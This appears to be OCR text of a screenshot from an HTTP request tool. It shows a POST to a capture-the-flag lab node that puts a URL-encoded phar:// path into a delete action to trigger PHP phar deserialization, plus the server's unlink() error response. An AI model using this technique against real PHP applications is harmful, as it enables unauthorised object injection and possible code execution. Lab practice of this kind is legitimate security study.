 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /welcome.php HTTP/1.1
2 Host ? : 8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
3 Cookie: PHPSESSID=atjtrvp3vn7qke1ftssthanlg5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Referer: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81/
welcome.php
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Origin: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
13 Content-Length auto : 38
14
15 action=delete&
message_path=phar%3A%2F%2F%2Fvar%2Fwww%2Fhtml%2Ftxt%2Ffe71558d3a20dd3d7e1eac7
aa31cdad1
Responses 2624bytes / 71ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 Feb 2025 11:14:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Cache-Control: no-cache
12 Content-Length: 2624
13
14 delete<br />
15 <b>Warning</b>: unlink(): unlink of &quot;phar:///var/www/html/txt/
fe71558d3a20dd3d7e1eac7aa31cdad1.txt&quot; failed: phar error:
file &quot;&quot; in phar &quot;/var/www/html/txt/
fe71558d3a20dd3d7e1eac7aa31cdad1.txt&quot; cannot be empty in <b>/
var/www/html/UserMessage.php</b> on line <b>43</b><br />
16 操作失败，请重新尝试
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
20 <meta http-equiv="Content-Type" content="text/html;